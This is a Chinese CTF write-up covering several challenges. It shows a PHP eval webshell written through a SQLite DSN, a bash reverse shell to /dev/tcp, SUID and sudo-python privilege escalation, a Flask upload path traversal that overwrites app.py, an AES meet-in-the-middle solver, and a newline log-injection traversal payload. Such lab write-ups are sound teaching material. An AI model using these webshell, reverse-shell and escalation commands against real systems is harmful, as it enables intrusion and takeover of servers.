
1 dsn=sqlite:/var/www/html/shell.php&username=&password=&query=CREATE TABLE ex (data text);
1 dsn=sqlite:/var/www/html/shell.php&username=&password=&query=INSERT INTO ex (data) VALUES ('<?php @eval($_POST["x"]); ?>');


应该是要提权,老实说没看懂这个提示,但是之前做到的好多提权大多数是SUID提权,因为这种比较好哈梭,先
1 find / -perm -u=s -type f 2>/dev/null
在GTFPBins上还真找到了这个busybox



这个busybox经过一阵捣鼓根本用不上,刚才asdflkj,发现不是root的密码,而www-data又是系统用户(一般来说系统用户通常无法使用sudo权限)
这里我后面请教了Sxrhhh师傅Sxrhhh师傅的原WP ;原来是/home下存在sxrhhh用户(cat /etc/passwd时该注意这一点的),他的权限会比www-data更高一级,这里确实该想到的,因为是能够推理出来的,还是题做的太少了,有点生搬硬套了
蚁剑的webshell不太好,直接su然后输入密码有点问题,我们另整一个好一点的shell
1 bash -c 'bash -i >& /dev/tcp/ip/port 0>&1'

我们查看当前用户哪些命令拥有sudo权限
1 echo "asdflkj" | sudo -S -l
1 sudo python -c 'import os; os.system("/bin/sh")'
1 flag{Th@anks_4_pl4Ylng_mT_CtfQaME}
文件上传
该题目源码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 import osimport subprocessfrom flask import Flask, request, render_template, jsonify, send_from_directoryapp = Flask(__name__) UPLOAD_FOLDER = 'uploads' app.config['UPLOAD_FOLDER' ] = UPLOAD_FOLDER @app.before_request def before_request (): try : os.remove('archive.tar' ) except Exception as e: print (f"Error occurred while removing tar file: {e} " ) @app.route('/upload' , methods=['POST' ] def upload_file (): if 'file' not in request.files: return 'No file part' file = request.files['file' ] if file.filename == '' : return 'No selected file' file.save(os.path.join(app.config['UPLOAD_FOLDER' ], file.filename)) return f'File {file.filename} uploaded successfully!' @app.route('/list' def list_files (): try : result = subprocess.run( ['sh' , '-c' , f'cd {app.config["UPLOAD_FOLDER" ]} && find *' ], stdout = subprocess.PIPE, text = True ) return jsonify({'files' : result.stdout.splitlines()}) except subprocess.CalledProcessError as e: return f"Error occurred while listing files: {e} " @app.route('/delete' , methods=['POST' ] def delete_files (): try : subprocess.run( ['sh' , '-c' , f'cd {app.config["UPLOAD_FOLDER" ]} && rm ./*' ] ) return 'All files deleted successfully!' except Exception as e: return f"Error occurred while deleting files: {e} " @app.route('/download' , methods=['GET' ] def download_files (): subprocess.run( ['sh' , '-c' , f'cd {app.config["UPLOAD_FOLDER" ]} && tar -cvf ../archive.tar *' ] ) return send_from_directory( directory='.' , path='archive.tar' , as_attachment=True ) @app.route('/' def home (): return render_template('index.html' ) if __name__ == '__main__' : app.run(debug=True , host='0.0.0.0' , port=5000 )
这个题挺简单的,由于上传文件部分没有对文件名做过滤,我们可以覆盖app.py,将UPLOAD_FOLDER改为/,
find *改为cat flag,抓包时将文件名改成/app/app.py
然后在访问list路由即可
1 flag{5be2304d-3ae0-897c-de33-d35506d703aa}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from Crypto.Util.number import *from hashlib import sha256from Crypto.Cipher import AESfrom random import *from Crypto.Util.Padding import *flag = b'flag{XXXXXXXXX}' note = b'Before_Sunset*xt' keys = [] for i in range (4 ): key = bytes (choices(note,k=3 )) keys.append(sha256(key).digest()) cipher = b'happy_newyear!!!' for i in range (4 ): cipher = AES.new(keys[i], AES.MODE_ECB).encrypt(cipher) enkey = sha256(b"" .join(keys)).digest() enflag = AES.new(enkey,AES.MODE_ECB).encrypt(pad(flag,AES.block_size)) print (f'cipher = {cipher} ' )print (f'enflag = {enflag} ' )""" cipher = b'4\xf6\x89\x81:\xd7\xf4\xc4\xad\xb1)\x99\xb1l\xe2\x7f' enflag = b'\x964\xdcq\xcc\xe9\xde\xfe=\xfb\x08\\\x9e\xe3\xf5\xef^\x9c\x11\xaa\xb8\x97\xe61\x1ee\xe4dV\x0c\x1c\xf7 \xabX]\x92\xd6\xa3\xdegD\xbb\xbd\x98\x90\xeb~' """
先来看加密过程,在16个字符中随机选取三个作为密钥,一共生成四个经过哈希处理的32字节密钥;
接着打印出的cipher是经过四次不同的AES加密后的结果;
enflag是将四个密钥合并成一个密钥进行加密的结果
整个思路大概就是通过cipher得到四个密钥然后再逆向出enflag,由于ECB是一对一的块加密,有了密钥就可以直接出了,那我们的思路就是碰撞出密钥
由于我们知道初始密文,又知道四轮加密后的密文,我们可以从前开始爆破两组,从后面爆破两组,两者的结果cipher必然是存在交集的,届时就确定了四轮密钥(所有的前提是密钥是在16个字符中随机的三个,就算全部爆破完也在接收时间范围内)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 from itertools import productfrom hashlib import sha256from Crypto.Cipher import AESfrom Crypto.Util.Padding import unpadimport sysnote = b'Before_Sunset*xt' chars = list (note) keys_pool = [] for triplet in product(chars, repeat=3 ): key = bytes (triplet) digest = sha256(key).digest() keys_pool.append((key, digest)) cipher = b'4\xf6\x89\x81:\xd7\xf4\xc4\xad\xb1)\x99\xb1l\xe2\x7f' enflag = b'\x964\xdcq\xcc\xe9\xde\xfe=\xfb\x08\\\x9e\xe3\xf5\xef^\x9c\x11\xaa\xb8\x97\xe61\x1ee\xe4dV\x0c\x1c\xf7 \xabX]\x92\xd6\xa3\xdegD\xbb\xbd\x98\x90\xeb~' plaintext = b'happy_newyear!!!' cipher1_cache = [] for key, digest in keys_pool: cipher1 = AES.new(digest, AES.MODE_ECB).encrypt(plaintext) cipher1_cache.append(cipher1) forward = {} for i0 in range (len (keys_pool)): cipher1 = cipher1_cache[i0] for i1 in range (len (keys_pool)): _, digest1 = keys_pool[i1] cipher2 = AES.new(digest1, AES.MODE_ECB).encrypt(cipher1) if cipher2 not in forward: forward[cipher2] = [] forward[cipher2].append((i0, i1)) print (f"正向进度: {i0+1 } /{len (keys_pool)} " , end='\r' ) sys.stdout.write('\n' ) cipher3_cache = [] for key, digest in keys_pool: cipher3 = AES.new(digest, AES.MODE_ECB).decrypt(cipher) cipher3_cache.append(cipher3) backward = {} for i3 in range (len (keys_pool)): cipher3 = cipher3_cache[i3] for i2 in range (len (keys_pool)): _, digest2 = keys_pool[i2] cipher2_candidate = AES.new(digest2, AES.MODE_ECB).decrypt(cipher3) if cipher2_candidate not in backward: backward[cipher2_candidate] = [] backward[cipher2_candidate].append((i2, i3)) print (f"反向进度: {i3+1 } /{len (keys_pool)} " , end='\r' ) sys.stdout.write('\n' ) common_c2 = set (forward.keys()).intersection(backward.keys()) print (f"共有的中间cipher2数量: {len (common_c2)} " )found = False for c2 in common_c2: for (i0, i1) in forward[c2]: key0, digest0 = keys_pool[i0] key1, digest1 = keys_pool[i1] for (i2, i3) in backward[c2]: key2, digest2 = keys_pool[i2] key3, digest3 = keys_pool[i3] current = AES.new(digest0, AES.MODE_ECB).encrypt(plaintext) current = AES.new(digest1, AES.MODE_ECB).encrypt(current) current = AES.new(digest2, AES.MODE_ECB).encrypt(current) current = AES.new(digest3, AES.MODE_ECB).encrypt(current) if current == cipher: print ("找到正确的密钥!" ) print (f"Key0: {key0} " ) print (f"Key1: {key1} " ) print (f"Key2: {key2} " ) print (f"Key3: {key3} " ) enkey_digest = sha256(digest0 + digest1 + digest2 + digest3).digest() cipher_aes = AES.new(enkey_digest, AES.MODE_ECB) decrypted = cipher_aes.decrypt(enflag) flag = unpad(decrypted, AES.block_size) print (f"Flag: {flag} " ) found = True exit() if found: break
1 2 3 4 5 6 7 8 9 正向进度: 4096/4096 反向进度: 4096/4096 共有的中间cipher2数量: 1 找到正确的密钥! Key0: b'_on' Key1: b'rBS' Key2: b'efx' Key3: b'fsf' Flag: b'flag{W&_W1II-3Nc0unter_n3*T=y@aR}'
简单审计一下,注册和登录都使用了预编译,这里不是威胁点,不过这些操作都会记录到日志中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 function log_action ($username , $action , $succ , $additional = '' $log_id = uniqid (); $e_username = encode_uname ($username ); $log_line = sprintf ( "%s,%s,%s,%d,%s\n" , $log_id , $e_username , $action , $succ , $additional ); file_put_contents ('/var/www/action.log' , $log_line , FILE_APPEND); }
从主页可以看到这大概是个留言板之类的,并且可以留言,留言板的标题,内容包括留言人都做了html实体编码处理htmlspecialchars,所以不考虑XSS;
如果留言,回复有敏感词,生成txt文档集合起来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 function record_banned ($username , $banned $e_username = encode_uname ($username ); $banned_dir = "/var/www/banned/{$e_username} " ; $created = true ; if (!file_exists ($banned_dir )) { $created = mkdir ($banned_dir , 0750 ); } $log = "" ; $succ = 1 ; if (!$created ) { $succ = 0 ; $log = "Failed to create record directory for " . $username ; } else { $filename = $banned_dir . '/' . time () . '.txt' ; if (!file_put_contents ($filename , $banned )) { $succ = 0 ; $log = "Failed to record banned content" ; } } log_action ($username , 'record_banned' , $succ , $log ); }

从源码依旧得知,管理员和普通用户单独一张表,管理员界面,就是从ban的目录下去遍历被ban的内容以及对应的用户;当时我一直在想要是没有base加密就好了,但是有就导致无法目录遍历;所以这里的break的点在于config.php中的$additional
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 function log_action ($username , $action , $succ , $additional = '' $log_id = uniqid (); $e_username = encode_uname ($username ); $log_line = sprintf ( "%s,%s,%s,%d,%s\n" , $log_id , $e_username , $action , $succ , $additional ); file_put_contents ('/var/www/action.log' , $log_line , FILE_APPEND); }

从admin.php中可知
1 $log_lines = explode ("\n" , $action_log );
它是以换行符来从日志文件中提取数据,再根据逗号分割每一行具体的数据
同样的我们注意
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 function record_banned ($username , $banned $e_username = encode_uname ($username ); $banned_dir = "./banned/{$e_username} " ; $created = true ; if (!file_exists ($banned_dir )) { $created = mkdir ($banned_dir , 0750 ); } $log = "" ; $succ = 1 ; if (!$created ) { $succ = 0 ; $log = "Failed to create record directory for " . $username ; } else { $filename = $banned_dir . '/' . time () . '.txt' ; if (!file_put_contents ($filename , $banned )) { $succ = 0 ; $log = "Failed to record banned content" ; } } log_action ($username , 'record_banned' , $succ , $log ); }
$log变量对应着$additional的位置,我们可以注入换行符来进行目录遍历(此时username并没有进行加密),这个时候换行符后面的数据将会作为新的一行,而为了使得注入成功,我们需要创建文件夹失败,在这个代码中由于mkdir函数未指定第三个参数,因此无法创建多级目录,而base64后的数据会存在/,因此这种看似多级目录就会导致创建文件夹失败,从而导致我们的数据注入成功
初始payload
1 \n,../../../,record_banned,1,
由于用户ID是随机的我们可以在ID处进行插入其它数据,我们写个脚本来看看
由于浏览器会将字符作为普通字符,我们以url编码的形式通过burpsuit来提交数据
1 2 3 4 5 6 7 8 9 10 11 12 13 14 import base64import urllib.parsefor i in range (33 , 127 ): for j in range (33 , 127 ): t = chr (i) s = chr (j) str = "\n{0}{1},../,record_banned,1," .format (t, s) str1 = base64.b64encode(str .encode('utf-8' )) if '/' in str1.decode('utf-8' ): print (str ) print (str1) print (urllib.parse.quote(str ))
1 2 3 !?,../,record_banned,1, b'CiE/LC4uLyxyZWNvcmRfYmFubmVkLDEs' %0A%21%3F%2C../%2Crecord_banned%2C1%2C
然后用敏感词来触发
对$additional变量也进行base加密,或者遇到换行直接不写进去
